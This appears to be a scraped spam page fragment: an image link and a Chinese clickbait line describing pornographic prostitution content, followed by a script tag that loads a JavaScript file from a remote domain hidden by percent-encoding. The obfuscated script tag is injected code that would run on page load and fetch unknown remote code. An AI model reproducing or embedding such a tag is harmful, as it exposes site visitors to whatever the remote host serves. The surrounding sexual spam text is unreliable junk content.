 老爷子和村里两个小伙去越南嫖娼被扯皮条的大妈带到两个妹子的住宿地淫乱群P<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>